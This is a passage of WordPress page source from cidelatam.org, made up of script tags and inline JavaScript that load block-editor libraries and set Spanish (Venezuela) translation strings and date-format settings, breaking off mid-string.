<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/blocks.min.js?ver=6612d078dfaf28b875b8" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://cidelatam.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8824c791a0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://cidelatam.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_VE', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_VE","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"d\/m\/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","%d resultados iniciales cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Defaults":["Valores por defecto"],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Close border color":["Cerrar color del borde"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Desenlazar laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Show %s":["Mostrar %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Resaltados"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"No selection":["No se ha seleccionado nada"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Guiones"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o de la fuente ra\u00edz (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente principal (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Remove color":["Eliminar color"],"Color name":["Nombre del color"],"Reset search":["Restablecer b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["S\u00f3lido"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Sep\u00e1ralo con comas o con la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Sep\u00e1ralo con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color: %s":["Color: %s"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker.":["Selector de color personalizado."],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Border color":["Color del borde"],"Year":["A\u00f1o"],"Custom Size":["Tama\u00f1o personalizado"],"Back":["Volver"],"Tools":["Herramientas"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Bottom":["Abajo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"All":["Todo"],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Size":["Tama\u00f1o"],"Medium":["Medio"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/components.min.js?ver=c4b2ef1c62202e4e2d1e" id="wp-components-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=4d239ebc17efd846a168" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Command palette":["Paleta de comandos"],"No results found.":["No se han encontrado resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/commands.min.js?ver=e4060e55811e7824feb9" id="wp-commands-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/preferences-persistence.min.js?ver=3f5184d775ed9dfb154f" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/preferences.min.js?ver=e1544c6f06a9639c4c31" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/style-engine.min.js?ver=03f13c515060de24b556" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/token-list.min.js?ver=05f8a6df6258f0081718" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Uncategorized":["Sin categor\u00eda"],"Synced":["Sincronizado"],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primera p\u00e1gina"],"Not synced":["No sincronizado"],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Ninguno"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Contiene"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["Alto - 9:16"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Ancho - 16:9"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Retrato cl\u00e1sico - 2:3"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Cl\u00e1sico - 3:2"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Retrato - 3:4"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Est\u00e1ndar - 4:3"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Cuadrado 1:1"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Removing this block is not advised.":["No se aconseja eliminar este bloque."],"Removing these blocks is not advised.":["No es aconsejable eliminar estos bloques."],"Are you sure?":["\u00bfSeguro?"],"Effects":["Efectos"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"%d Block":["%d bloque","%d bloques"],"Suggestions":["Sugerencias"],"Additional link settings\u0004Advanced":["Avanzado"],"Resolution":["Resoluci\u00f3n"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Ejemplo:"],"Change level":["Cambiar nivel"],"Options for %s":["Opciones para %s"],"%s (locked)":["%s (bloqueado)"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Text columns":["Columnas de texto"],"Color %s styles":["Estilos de color de %s"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"Delete blocks":["Borrar bloques"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"My patterns":["Mis patrones"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Horizontal & vertical":["Horizontal y vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Text decoration":["Decoraci\u00f3n del texto"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Dismiss hint":["Descartar pista"],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"Format tools":["Herramientas de formato"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Sticky":["Fijo"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Media categories":["Categor\u00edas de medios"],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Block pattern categories":["Categor\u00edas del patr\u00f3n de bloques"],"Pattern":["Patr\u00f3n"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Stretch items":["Estirar elementos"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Fixed":["Fijo"],"Fit":["Ajustar"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Min. height":["Altura m\u00ednima"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"Hover":["Al pasar el cursor"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Wide size":["Tama\u00f1o del ancho"],"Content size":["Tama\u00f1o del contenido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Now":["Ahora"],"View options":["Ver opciones"],"short date format without the year\u0004M j":["j M"],"Modify":["Modificar"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Font":["Fuente"],"Copy blocks":["Copiar bloques"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Restrict editing":["Restringir la edici\u00f3n"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Constrained":["Constre\u00f1ido"],"Spacing control":["Control de espaciado"],"Custom (%s)":["Perzonalizado (%s)"],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Use featured image":["Usar la imagen destacada"],"Delete selection.":["Borra la selecci\u00f3n."],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar en %s"],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"verb\u0004Stack":["Apilar"],"single horizontal line\u0004Row":["Fila"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Disable movement":["Desactivar movimiento"],"Lock all":["Bloquear todo"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock %s":["Bloquear %s"],"Add default block":["A\u00f1adir bloque por defecto"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"Alignment option\u0004None":["Ninguna"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Align items bottom":["Alinear los elementos abajo"],"Align items center":["Alinear los elementos al centro"],"Align items top":["Alinear los elementos arriba"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Rename":["Renombrar"],"link color":["color del enlace"],"Navigate to the previous view":["Navegar a la vista anterior"],"Explore all patterns":["Explorar todos los patrones"],"Block spacing":["Espaciado del bloque"],"Letter spacing":["Espacio entre letras"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificaci\u00f3n"],"Flex":["Flexible"],"Currently selected font appearance: %s":["Apariencia de la fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de la fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Grosor de la fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de la fuente"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando Escape y Intro."],"Space between items":["Espacio entre elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Patterns list":["Lista de patrones"],"Select %s":["Seleccionar %s"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Search for blocks and patterns":["Buscar bloques y patrones"],"Use left and right 